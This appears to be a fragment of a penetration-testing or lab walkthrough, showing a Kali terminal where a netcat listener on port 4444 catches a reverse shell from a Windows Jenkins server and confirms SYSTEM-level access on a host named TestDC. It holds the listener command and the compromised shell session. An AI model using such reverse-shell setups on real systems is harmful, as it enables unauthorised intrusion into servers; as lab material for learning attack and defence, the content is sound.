 root@kali:/home/kali/Desktop# nc -lvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.8.
Ncat: Connection from 192.168.1.8:49832.
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>whoami
whoami
nt authority\system
C:\Program Files\Jenkins>hostname
hostname
TestDC
C:\Program Files\Jenkins>